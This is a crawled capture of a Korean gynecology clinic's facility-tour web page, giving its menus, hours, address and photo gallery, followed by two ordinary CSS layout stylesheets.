

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.merryhillwoman.com/Module/Intro/EstView.asp?SrnoCheck=14434
body_size: 7036
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ko" xml:lang="ko">
<head>
	<meta name="naver-site-verification" content="f30c35d3c9a1538b9bdd3ae8ff98fd8a3ab00c61"/>
<meta name="description" content="종로구 대학로 위치, 여성질환, 부인암검진, 자궁질환, 예방접종, Merryhilll OBGY">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="Copyright" content="copyright cubeall  all rights reserved" />
    <meta http-equiv="X-UA-Compatible" content="edge" />

<link rel="stylesheet" type="text/css" href="/BasicJs/themes/base/jquery.ui.all.css" />
<link rel="stylesheet" type="text/css" href="/Module/Css/hp_type1/module.css" />
<link rel="stylesheet" type="text/css" href="/Module/Css/hp_type1/blue.css" />
<link rel="stylesheet" type="text/css" href="/css/skin4010/style.css"/>
<link rel="stylesheet" type="text/css" href="/css/skin4010/layout01.css" />
<link rel="stylesheet" type="text/css" href="/css/skin4010/layout_sub.css" />
<link rel="stylesheet" type="text/css" href="/css/skin4010/color_blue.css" />


<script type="text/javascript" src="/BasicJS/Default.js"></script>
<script type="text/javascript" src="/BasicJS/jquery.js"></script>
<script type="text/javascript" src="/BasicJS/FlashActivate.js"></script>
<script type="text/javascript" src="/BasicJS/jquery.rolling.js"></script>
<script type="text/javascript" src="/BasicJS/cufon-yui.js"></script>
<script type="text/javascript" src="/BasicJS/NanumGothic_600.font.js"></script>
<script type="text/javascript">

Cufon.replace('.logo');
Cufon.replace('.menu');
Cufon.replace('.menu_fontload');
Cufon.replace('.clinic_list_fontload');
Cufon.replace('.main_slogan_l_fontload');
Cufon.replace('.main_slogan_s_fontload');
Cufon.replace('.call_fontload');
Cufon.replace('.fax_fontload');
Cufon.replace('.copy_tel_fontload');
Cufon.replace('.copy_fax_fontload');
Cufon.replace('.sub_slogan_l_fontload');
Cufon.replace('.sub_slogan_s_fontload');
Cufon.replace('.sub_tel_fontload');
Cufon.replace('.stt_fontload');
Cufon.replace('.detail_fontload');
Cufon.replace('.name_fontload');
Cufon.replace('.about_fontload');
Cufon.replace('.sitemap_bg_fontload');
Cufon.replace('#submenu_fontload');
Cufon.replace('.fontload');

</script>

<title>:::대학로메리힐산부인과 Merryhill OBGY:::</title>
</head>

<body class="main_bg">

<div id="wrap">
    <div class="skip">
        <a href="#sub_contents">본문바로가기</a>
        <a href="#nav">주메뉴바로가기</a>
        <a href="#sub_left">부메뉴바로가기</a>
        <a href="#footer">하단바로가기</a>
    </div>

    <div id="header">
        <h1><a href='/index.asp'><img src='http://fileupload.drline.net/12304/Logo/logo.JPG' alt='대학로메리힐산부인과 로고' width='240' height='70' /></a></h1><!-- 사이즈 width:240px; height:70px; -->

        <div class="fr">

        <div class="common">            
            <ul>           
                <li><a href="/Index.asp"><img src="/images/skin4010/blue/common_icon_home.gif" alt="홈" /></a></li>

                <li><a href="/Module/Member/Login.asp"><img src="/images/skin4010/common_icon_login.gif" alt="로그인" /></a></li>
                <li><a href="/Module/Member/Member.asp?PState=write"><img src="/images/skin4010/common_icon_member.gif" alt="회원가입" /></a></li>
	
                <li><a href="/Module/Intro/Sitemap.asp"><img src="/images/skin4010/common_icon_sitemap.gif" alt="사이트맵" /></a></li>
	
            </ul>
        </div>

        <div id="nav" class="fontload">  
            <ul>



					<li id="gnbli1" style="padding-right:50px;"><a href="/Module/Intro/AboutView.asp" >본원소개</a>

					<ul  id="gnbul1" class="gnb_sub_01" style="left:px;display:none;">


								<li style="padding-right:20px;"><a href="/Module/Intro/AboutView.asp" >인사말</a></li>

								<li style="padding-right:20px;"><a href="/Module/Intro/EstView.asp" >둘러보기</a></li>

								<li style="padding-right:20px;"><a href="/Module/Intro/GuideView.asp" >오시는길</a></li>

					</ul>

				</li>


					<li id="gnbli2" style="padding-right:50px;"><a href="/Module/CMS/CMS.asp?Srno=28692" >여성클리닉</a>

					<ul  id="gnbul2" class="gnb_sub_01" style="left:px;display:none;">


								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28692" >여성생식기관</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=23772" >임신</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=23773" >피임</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28672" >성병</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28675" >조기폐경</a></li>

					</ul>

				</li>


					<li id="gnbli3" style="padding-right:50px;"><a href="/Module/CMS/CMS.asp?Srno=28690" >여성질환클리닉</a>

					<ul  id="gnbul3" class="gnb_sub_01" style="left:px;display:none;">


								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28690" >질염</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28688" >비정상출혈</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28687" >자궁근종</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28685" >자궁내막염</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28679" >자궁탈출증</a></li>

					</ul>

				</li>


					<li id="gnbli4" style="padding-right:50px;"><a href="/Module/CMS/CMS.asp?Srno=28686" >부인암검진클리닉</a>

					<ul  id="gnbul4" class="gnb_sub_01" style="left:px;display:none;">


								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28686" >자궁경부암</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28678" >방광암</a></li>

					</ul>

				</li>


					<li id="gnbli5" style="padding-right:50px;"><a href="/Module/CMS/CMS.asp?Srno=28683" >건강관리법</a>

					<ul  id="gnbul5" class="gnb_sub_01" style="left:200px;display:none;">


								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28671" >예방접종</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28684" >사계절건강관리법(봄)</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28682" >사계절건강관리법(여름)</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28681" >사계절건강관리법(가을)</a></li>

								<li style="padding-right:20px;"><a href="/Module/CMS/CMS.asp?Srno=28680" >사계절건강관리법(겨울)</a></li>

					</ul>

				</li>


					<li id="gnbli6" style="padding-right:50px;"><a href="/Module/MBoard/MBoard.asp?Gubun=2" >커뮤니티</a>

					<ul  id="gnbul6" class="gnb_sub_01" style="left:440px;display:none;">


								<li style="padding-right:20px;"><a href="/Module/MBoard/MBoard.asp?Gubun=2" >공지사항</a></li>

								<li style="padding-right:20px;"><a href="/Module/Consult/Consult.asp?ModuleID=1" >온라인상담</a></li>

								<li style="padding-right:20px;"><a href="/Module/MBoard/MBoard.asp?Gubun=4" >자유게시판</a></li>

								<li style="padding-right:20px;"><a href="/Module/News/News.asp" >건강칼럼</a></li>

								<li style="padding-right:20px;"><a href="/Module/News/Lecture.asp" >건강강좌</a></li>

					</ul>

				</li>

			</ul>
		</div>

<script type="text/javascript">
    $(document).ready(function(){
	
		$('#gnbli1').hover(function () { $('#gnbul6').hide();$('#gnbul2').hide();$('#gnbul3').hide();$('#gnbul4').hide();$('#gnbul5').hide();$('#gnbul7').hide();$('#gnbul8').hide();$('#gnbul9').hide();$('#gnbul10').hide();$('#gnbul1').show(); }, function () {  });
		$('#gnbli2').hover(function () { $('#gnbul1').hide();$('#gnbul3').hide();$('#gnbul4').hide();$('#gnbul5').hide();$('#gnbul6').hide();$('#gnbul7').hide();$('#gnbul8').hide();$('#gnbul9').hide();$('#gnbul10').hide();$('#gnbul2').show(); }, function () {  });
		$('#gnbli3').hover(function () { $('#gnbul1').hide();$('#gnbul2').hide();$('#gnbul4').hide();$('#gnbul5').hide();$('#gnbul6').hide();$('#gnbul7').hide();$('#gnbul8').hide();$('#gnbul9').hide();$('#gnbul10').hide();$('#gnbul3').show(); }, function () {  });
		$('#gnbli4').hover(function () { $('#gnbul1').hide();$('#gnbul2').hide();$('#gnbul3').hide();$('#gnbul6').hide();$('#gnbul5').hide();$('#gnbul7').hide();$('#gnbul8').hide();$('#gnbul9').hide();$('#gnbul10').hide();$('#gnbul4').show(); }, function () {  });
		$('#gnbli5').hover(function () { $('#gnbul1').hide();$('#gnbul2').hide();$('#gnbul3').hide();$('#gnbul4').hide();$('#gnbul6').hide();$('#gnbul7').hide();$('#gnbul8').hide();$('#gnbul9').hide();$('#gnbul10').hide();$('#gnbul5').show(); }, function () {  });
		$('#gnbli6').hover(function () { $('#gnbul1').hide();$('#gnbul2').hide();$('#gnbul3').hide();$('#gnbul4').hide();$('#gnbul5').hide();$('#gnbul7').hide();$('#gnbul8').hide();$('#gnbul9').hide();$('#gnbul10').hide();$('#gnbul6').show(); }, function () {  });
		$('#gnbli7').hover(function () { $('#gnbul1').hide();$('#gnbul2').hide();$('#gnbul3').hide();$('#gnbul4').hide();$('#gnbul5').hide();$('#gnbul6').hide();$('#gnbul8').hide();$('#gnbul9').hide();$('#gnbul10').hide();$('#gnbul7').show(); }, function () {  });
		$('#gnbli8').hover(function () { $('#gnbul1').hide();$('#gnbul2').hide();$('#gnbul3').hide();$('#gnbul4').hide();$('#gnbul5').hide();$('#gnbul6').hide();$('#gnbul7').hide();$('#gnbul9').hide();$('#gnbul10').hide();$('#gnbul8').show(); }, function () {  });
		$('#gnbli9').hover(function () { $('#gnbul1').hide();$('#gnbul2').hide();$('#gnbul3').hide();$('#gnbul4').hide();$('#gnbul5').hide();$('#gnbul6').hide();$('#gnbul7').hide();$('#gnbul8').hide();$('#gnbul10').hide();$('#gnbul9').show(); }, function () {  });
		$('#gnbli10').hover(function () { $('#gnbul1').hide();$('#gnbul2').hide();$('#gnbul3').hide();$('#gnbul4').hide();$('#gnbul5').hide();$('#gnbul6').hide();$('#gnbul7').hide();$('#gnbul8').hide();$('#gnbul9').hide();$('#gnbul10').show(); }, function () {  });

	});
</script>


		</div>     
    </div>
    <!-- //header -->
    <hr />

    <div id="container" class="sub_container01">     
        
        <!-- 서브 이미지 width:758px; height:795px; -->
        <div class="sub_img"><div class='sub_img_bg'></div><div class='sub_img_01'></div><script type='text/javascript'>var ani_1 = "<img src='http://fileupload.drline.net/12304/MainImage/sub(1).png' alt='서브배경이미지' style='width:805px;height:280px;' border='0' />"; function m_ani1() {	$('.sub_img_bg').empty(); $('.sub_img_bg').html(ani_1); $('.sub_img_bg img').animate({'top':'0px'},800, function(){a = setTimeout(function(){ m_ani1();}, 4000);});};$(document).ready(function(){ m_ani1(); })</script>
<!--            <div class="sub_img_bg"><img src="/images/skin4010/sub_img.gif" alt="" /></div>
            <div class="sub_img_01"><img src="/images/skin4010/sub_img.gif" alt="" /></div>-->
        </div>
         <!--//메인 이미지 -->
         <!-- 슬로건 로드폰트 -->
        <div class="sub_slogan">
        <p class="slogan_01 fontload"></p>
        <p class="slogan_02 fontload"></p>
        </div>
        <!-- //슬로건 -->
        
        <!-- 메인 진료시간 폰트로드 -->
        <div class="sub_time">
            <!--진료시간 -->
            <div class="main_time_bg">
            <h2 class="skip">진료시간안내</h2>          
           
            <ul class="main_time_list">	            <li><strong>평　일</strong> <em>10:00 ~ 20:00</em></li>	            <li><strong>토요일</strong> <em>10:00 ~ 14:00</em></li>	            <li><strong>점　심</strong> <em>14:00 ~ 15:00</em></li>            </ul>   
             <p class="main_time_txt01">토요일은 점심시간 없이 진료</p> 
            </div>
            <!--진료시간 -->

            <!--전화번호 -->
            <div class='main_tel_bg fontload'><p>02-744-4757</p></div>
            <!--//전화번호 -->

            <p class="main_tel_bottom"></p>
        </div>
        <!--//메인 진료시간 -->

        <div class="main_quick">

<!--        <div class="main_sns">
        <ul>
            <li><a href=""><img src="/images/skin4010/main_link_sns01.png" alt="YouTube" /></a></li>
            <li><a href=""><img src="/images/skin4010/main_link_sns02.png" alt="페이스북" /></a></li>
            <li><a href=""><img src="/images/skin4010/main_link_sns03.png" alt="트위터" /></a></li>
        </ul>
        </div>-->

  	</div>
		
    </div>
    <!-- //container -->   
 </div>
<div id="sub_container02">
    <div class="sub_container02">
		<div id="sub_left">        	            
			<h2 class="tt"><span class="fontload">본원소개</span></h2>
			<div class="snb">
				<ul>


				<li class="fontload"><a href="/Module/Intro/AboutView.asp" >인사말</font></a></li>

				<li class="fontload"><a href="/Module/Intro/EstView.asp" class='on'>둘러보기</font></a></li>

				<li class="fontload"><a href="/Module/Intro/GuideView.asp" >오시는길</font></a></li>

				</ul>            
			</div>
		
		</div>	
		<hr />




        <div id="sub_contents">
            <h3 class="stt"><span class="fontload">둘러보기</span></h3>

            <p class="location">홈으로<span>_</span> 본원소개<span>_</span> <em>둘러보기</em></p>

			<div class="contents_section">

<script type="text/javascript">
<!--
	$(document).ready(
		function(){
			if($(".menu3_tab .on").size() == 0){
				$(".menu3_tab ul > li:eq(0) a").addClass("on");
			}
		}
	);
//-->
</script>

<link rel="stylesheet" href="../../css/intro01.css" type="text/css"/>
<script type="text/javascript">
<!--
/*	$(document).ready(
		function(){
			var image11 = $(".est_list .ulnone li:eq(0) a").attr("id");
			$(".est_list .ulnone li:eq(0) span").addClass("on b white");
			$("#imageDisplayArea").attr({ src: image11 });
			$(".ImageChangeButton").click(
				function(){
					$(".est_list .ulnone li span").removeClass("on b white");
					$(this).find("span").addClass("on b white");

					var imageSrc = $(this).attr("id");

					if(imageSrc != ""){
						$("#imageDisplayArea").attr({ src: imageSrc });
					}

					return false;
				}
			);
		}
	);*/
	
//-->
</script>
					<!-- 둘러보기(S)-->
					<a name="ViewAraa"></a>
					<p><img src="../../images/intro01/intro_est_img01.gif" alt="보다 쾌적하고 보다 편리한 환경,작은부분까지 배려한 공간입니다.(의료가 이루어지는 곳인만큼 항상 청결한 환경을 위해 노력합니다.하단의 좌우 버튼을 클릭하시면 큰 이미지를 보실 수 있습니다.)"/></p>
					<div class="est">
					<div class="est_list">
					<ul class="ulnone">						<li ><a href="/Module/intro/EstView.asp?SrnoCheck=14432#ViewAraa" class="ImageChangeButton" id="http://fileupload.drline.net/12304/HospiBrowse/IMG_6045.JPG"><span class="">대기실</span></a></li>						<li ><a href="/Module/intro/EstView.asp?SrnoCheck=14433#ViewAraa" class="ImageChangeButton" id="http://fileupload.drline.net/12304/HospiBrowse/IMG_6047.JPG"><span class="">복도</span></a></li>						<li ><a href="/Module/intro/EstView.asp?SrnoCheck=14434#ViewAraa" class="ImageChangeButton" id="http://fileupload.drline.net/12304/HospiBrowse/IMG_6055.JPG"><span class="on b white">대기실</span></a></li>						<li ><a href="/Module/intro/EstView.asp?SrnoCheck=14435#ViewAraa" class="ImageChangeButton" id="http://fileupload.drline.net/12304/HospiBrowse/IMG_6069.JPG"><span class="">접수데스크</span></a></li>						<li ><a href="/Module/intro/EstView.asp?SrnoCheck=14436#ViewAraa" class="ImageChangeButton" id="http://fileupload.drline.net/12304/HospiBrowse/IMG_6081.JPG"><span class="">회복실</span></a></li>						<li ><a href="/Module/intro/EstView.asp?SrnoCheck=14437#ViewAraa" class="ImageChangeButton" id="http://fileupload.drline.net/12304/HospiBrowse/IMG_6088.JPG"><span class="">회복실</span></a></li>					</ul>
					</div>
					<div class="est_photo"><img src="http://fileupload.drline.net/12304/HospiBrowse/IMG_6055.JPG" alt="" id="imageDisplayArea" width="440"/></div>
					</div>
					<span class="clearfloat"></span>

					<!-- 둘러보기(E)-->       </div>
    </div>
</div>
</div>
<div id="container02">
    <div class="board_container">
        <!-- 메인 게시판 s -->
        <div id="main_board_01">



        <div  class="main_tab_board_01">
        <h3 class="main_board_tt"><a href="/Module/News/News.asp">건강칼럼</a></h3>
            <ul class="main_board_list">
<li><a href='/Module/News/News.asp?Mode=V&Srno=35491'>자궁경부암, 세포 검사만으로 충분..</a><span class='day'>2025.11.27</span></li><li><a href='/Module/News/News.asp?Mode=V&Srno=35492'>"만성 피로, 염증 유발"… 장 ..</a><span class='day'>2025.11.27</span></li><li><a href='/Module/News/News.asp?Mode=V&Srno=35493'>누구도?피할?수?없는?퇴행성 무릎..</a><span class='day'>2025.11.27</span></li><li><a href='/Module/News/News.asp?Mode=V&Srno=35494'>겨울철 건조·탄력 저하 피부, 콜..</a><span class='day'>2025.11.27</span></li>
            <p class="more01"><a href="/Module/News/News.asp"><img src="/images/skin4010/blue/main_tt_more.gif" alt="새소식더보기" /></a></p>
        </div>



        <div  class="main_tab_board_01">
        <h3 class="main_board_tt"><a href="/Module/News/Lecture.asp">건강강좌</a></h3>
            <ul class="main_board_list">
<li><a href='/Module/News/Lecture.asp?Mode=V&Srno=29014'>"옷 잘못 입으면 병 걸린다"....</a><span class='day'>2024.09.22</span></li><li><a href='/Module/News/Lecture.asp?Mode=V&Srno=28949'>임신 중 절대 먹으면 안 되는 음..</a><span class='day'>2024.08.24</span></li><li><a href='/Module/News/Lecture.asp?Mode=V&Srno=28922'>비행기 타기 전 임산부가 '꼭' ..</a><span class='day'>2024.08.11</span></li><li><a href='/Module/News/Lecture.asp?Mode=V&Srno=28919'>실내를 향기롭게 하는 '디퓨저'...</a><span class='day'>2024.08.09</span></li>
            <p class="more02"><a href="/Module/News/Lecture.asp"><img src="/images/skin4010/blue/main_tt_more.gif" alt="새소식더보기" /></a></p>
        </div>



        </div>
        <!-- 메인 게시판 e -->
        <div class="main_est" >
	<link rel="stylesheet" href="/Development/skin4010/Include/Js/image-slideshow.css" type="text/css">
	<script type="text/javascript" src="/Development/skin4010/Include/Js/image-slideshow.js" ></script>


			<div id="arrow_left"  style="position:relative;float:left;top:0px;left:0px;"><a href="#"><img src="/images/skin4010/main_est_arrow_left.gif" alt="이전사진보기" /></a></div>
            <div class="main_est_img" id="galleryContainer"style="float:left;width:235px;">
				<div id="theImages">

<a href='/Module/Intro/EstView.asp?SrnoCheck=14432'><img src='http://fileupload.drline.net/12304/HospiBrowse/IMG_6045.JPG' alt='병원시설' width='102' height='62' /></a><a href='/Module/Intro/EstView.asp?SrnoCheck=14433'><img src='http://fileupload.drline.net/12304/HospiBrowse/IMG_6047.JPG' alt='병원시설' width='102' height='62' /></a><a href='/Module/Intro/EstView.asp?SrnoCheck=14434'><img src='http://fileupload.drline.net/12304/HospiBrowse/IMG_6055.JPG' alt='병원시설' width='102' height='62' /></a><a href='/Module/Intro/EstView.asp?SrnoCheck=14435'><img src='http://fileupload.drline.net/12304/HospiBrowse/IMG_6069.JPG' alt='병원시설' width='102' height='62' /></a><a href='/Module/Intro/EstView.asp?SrnoCheck=14436'><img src='http://fileupload.drline.net/12304/HospiBrowse/IMG_6081.JPG' alt='병원시설' width='102' height='62' /></a><a href='/Module/Intro/EstView.asp?SrnoCheck=14437'><img src='http://fileupload.drline.net/12304/HospiBrowse/IMG_6088.JPG' alt='병원시설' width='102' height='62' /></a>
				<li><a href='/Module/Intro/EstView.asp'><img src='/Module/images/common/sample_img.gif'  alt='병원시설'/></a></li>

				<li><a href='/Module/Intro/EstView.asp'><img src='/Module/images/common/sample_img.gif'  alt='병원시설'/></a></li>

				<li><a href='/Module/Intro/EstView.asp'><img src='/Module/images/common/sample_img.gif'  alt='병원시설'/></a></li>

				<li><a href='/Module/Intro/EstView.asp'><img src='/Module/images/common/sample_img.gif'  alt='병원시설'/></a></li>

							<div id="slideEnd"></div>
					</div>
					
				
				</div>

            <div id="arrow_right" style="position:relative;float:left;"><a href="#"><img src="/images/skin4010/main_est_arrow_right.gif" alt="다음사진보기" /></a></div>


        </div>

    </div>
</div>

<script type="text/javascript">
//개인정보취급방침
function OpenMemberPrivate()
{
	window.open("/Module/Member/PrivatePopUp.asp", "MemberPrivate", "toolbar=0,left=100 top=50 location=0,directories=0,status=0,menubar=0,scrollbars=1,resizable=0,copyhistory=0,width=600 ,height=600");
}
</script>
<div id="footer">
    <div class="footer_container">  
         
    <ul class="footer_btn01">
        <li class="bg"><a href="#" onclick="OpenMemberPrivate();"><img src="/images/skin4010/main_copy_btn01.gif" alt="개인정보취급방침" /></a></li>
        <li><a href="/Module/Intro/GuideView.asp"><img src="/images/skin4010/main_copy_btn02.gif" alt="찾아오시는길" /></a></li>
    </ul>  

    
    <address class="copy_info">
        <span class="copy_address"><strong>ADDRESS</strong> : 서울특별시 종로구 대학로12길 4 4층(구,동숭동1-31)&nbsp;대학로메리힐산부인과</span>
    </address>
    <p class="fl"> <strong>TEL.</strong>02-744-4757</p>
	<p class="copy_right">
대학로메리힐산부인과&nbsp;&nbsp;&nbsp;&nbsp;


<!--
BasicClass/HpSettingSetupConfig.asp 파일에서 불러옴
관리자 페이지 - 디자인설정 - 푸터(footer)에 등록된 내용
-->
	</p>

    <p class="copy_right">COPYRIGHT(C) ALL RIGHTS RESERVED.</p>
 
    </div>
</div>



</body>
</html>
<!-- include virtual="/BasicClass/PageBaseClose.asp" -->

--- FILE ---
content_type: text/css
request_url: http://www.merryhillwoman.com/css/skin4010/layout01.css
body_size: 2169
content:
@charset "utf-8";


/* Layout Selector */
.main_bg {background:url(/images/skin4010/main_bg.gif) 0 114px repeat-x;}

#wrap {width:1198px; margin:0 auto;}

/* Header */
#header {width: 1102px; height: 114px;position:relative}
#header h1 {float: left; text-align:center; padding-top:24px; font-size:24px; width:240px; height:70px;}
#header h1 img{width:240px; height:70px;}
#header h1 a{text-decoration: none;}

.common {position:absolute;right: 0; margin-top: 20px;height: 33px;}
.common ul {margin:0; padding:0; list-style:none;}
.common ul li {margin:0; padding:0 0 0 10px;  float:left;}

#nav {position:absolute;top:53px;height:65px;width: 845px;left:280px;}
#nav ul {position:absolute;margin:0 0 0 0px; padding:0; list-style:none; }
#nav ul li {float:left;}
#nav ul li ul {position:absolute; top:30px; z-index:100; padding:0 ; margin:0; clear:both; overflow:hidden;width: 920px;}
/* #nav ul li ul li {padding:0 0 0 10px;} */
#nav ul li ul li a {font-size:13px; color:#595959}
#nav ul li a {display:block; font-size:16px; font-weight:bold; color:#595959; text-decoration:none;}

ul.gnb_sub_01 li .cufon {padding:8px 0;}
ul.gnb_sub_01 li .cufon cufoncanvas{font-size:12px; color:#8b8b8b; height:30px; line-height:20px;}

/* container */
#container {clear:both; position:relative; z-index:1;}
.main_container {height:834px;}

.main_news {padding:0; width:700px; height:33px;margin-top:3px;}
.main_news_tt {float:left;padding-top: 5px;}
.main_news p {margin-left:25px; padding:10px 0; height:13px; font-size:11px; line-height:13px; overflow:hidden; color:#888888;}
.main_dot_line {background: url('/images/skin4010/main_dot_line.gif') 0 0 repeat-x;height: 2px}

.main_banner {position:absolute; top:0; right:440px; z-index:10;width:138px;height:269px;background: url('/images/skin4010/main_banner_bg.png') 0 0 no-repeat}
.main_banner ul {margin: 0;padding:0;list-style:none;}
.main_banner ul li{margin: 0;padding:0;}

.main_img {position:absolute; top:39px; left:0px; z-index:1; width:758px; height:795px;}
.main_img_bg img{position:absolute; top:0; left:0; z-index:5; width:758px; height:795px;}
.main_img_01 img{position:absolute; top:0; left:0; z-index:10; width:758px; height:795px;}

.main_slogan {position:absolute; top:90px; left:0px; z-index:40;}
.main_slogan .slogan_01 {font-size:68px; letter-spacing:-4px; line-height:72px;width:380px;}
.main_slogan .slogan_02 {font-size:15px; font-weight:bold; padding-top:20px;color: #a8a8a8;width: 400px}

.main_time {position:absolute; bottom:0px; left:0; z-index:10;}
.main_time_list {margin:0; padding:39px 30px 0; list-style:none;}
.main_time_list li {margin:0; padding:0; font-size:13px;}
.main_time_list li strong {display:inline-block; min-width:100px;}
.main_time_list li em {display:inline-block;}
.main_time_txt01 {padding:5px 30px; letter-spacing:-1px; text-decoration:underline; line-height:16px;color:#FFF;}

.main_tel_bg p{margin:0px 0 0 78px ;padding-top:10px;  font-size: 27px;color:#484848;font-weight: bold;letter-spacing: -2px;}
.main_fax_bg p{margin:0px 0 0 78px ;padding-top:10px;font-size: 27px;color:#484848;font-weight: bold;letter-spacing: -2px;}

.main_clinic {position:absolute; top:0px; right:100px; z-index:1; width:322px;}
.main_clinic_tt {float:left;}

.main_clinic_img {margin:0; padding:0; list-style:none;}
.main_clinic_img li{text-align: center;}


.main_clinic_img li a strong {display:block; padding:65px 30px 0 100px; font-size:32px; line-height:32px;word-wrap:break-word; word-break:keep-all;}

#container02 {clear: both; width: 100%;background-color: #616161;height: 120px;padding:5px 0 15px 0 }
.board_container {width:1198px; margin:0 auto; padding:8px;  position:relative; z-index:10; }

/* main board */
#main_board_01 {float: left;}

.main_tab_board_01 {height:100px;float: left;padding: 0 100px 0 0;width: 300px; }
.main_tab_board_01 p.more01{position: absolute;left:254px;top:17px;}
.main_tab_board_01 p.more02{position: absolute;left:660px;top:17px;}
.main_tab_board_01 .main_board_list {margin:0; padding:0; list-style:none; clear:both;}
.main_tab_board_01 .main_board_list li {clear:both; float:none; margin:0;width:280px;padding: 0; height:20px;} /* 게시판 줄간격 */

.main_tab_board_01 ul li a {float:left; color:#d4d3d3; text-decoration:none;}  
.main_tab_board_01 ul li a:hover,
.main_tab_board_01 ul li a:active
.main_tab_board_01 ul li a:focus {text-decoration:underline}
.main_board_list li span.day {float:right;  font-size:11px;color: #d4d3d3} /* 날짜 */ 

.main_est {float: left;margin-top: 10px;width: 350px}
.main_est p{float: left;margin-top:30px;width: 50px;text-align: center;}
.main_est .main_est_img {margin:-1px 0 0 -1px; padding:0; list-style:none; font-size:0; line-height:0;}
.main_est .main_est_img li {margin:3px; padding:0; float:left; border:1px solid #bebebe; width:100px; height:72px; overflow:hidden;}
.main_est .main_est_img li img {width:100px; height:72px;}


.main_quick {position:absolute; top:40px; right:0; z-index:10;}
.main_quick_list {padding-top:10px;}
.main_quick_list ul {margin:0; padding:0; list-style:none;}
.main_quick_list ul li {margin:0; padding:0px; font-size:11px; letter-spacing:-1px;height: 25px;border-bottom: : 1px solid #e3e3e3}
.main_quick_banner {width:67px; height:68px; padding:20px 0;}

.main_sns {}
.main_sns ul {margin:0; padding:0; list-style:none; overflow:hidden}
.main_sns ul li {margin:0; padding:2px; }



/* Footer */
#footer {clear:both; width:100%;height: 100px;}
.footer_container {width:1198px; margin:0 auto; padding:8px;  position:relative; z-index:10; }
.copy_right {clear: both; padding:0; font-size:11px;color:#68685f;}

.copy_info {clear:both; padding:0 10px 0 0 ;float: left;}
.copy_address {font-size:11px; color:#7c7c7c; color:#68685f;}

.footer_btn01 {margin:0; padding:7px 0 0; list-style:none; height:30px;}
.footer_btn01 li {margin:0 0 0 -1px; padding:0 20px 0 0; float:left; }
.footer_btn01 li.bg {background: url('/images/skin4010/main_copy_line.gif') 9% 5px no-repeat;}



--- FILE ---
content_type: text/css
request_url: http://www.merryhillwoman.com/css/skin4010/layout_sub.css
body_size: 959
content:
@charset "utf-8";


/* Layout Selector */
.sub_bg {background:url(/images/skin4010/sub_bg.gif) 0 0 repeat-x;}
.sub_container01 {height:282px;}
/* sub_container */
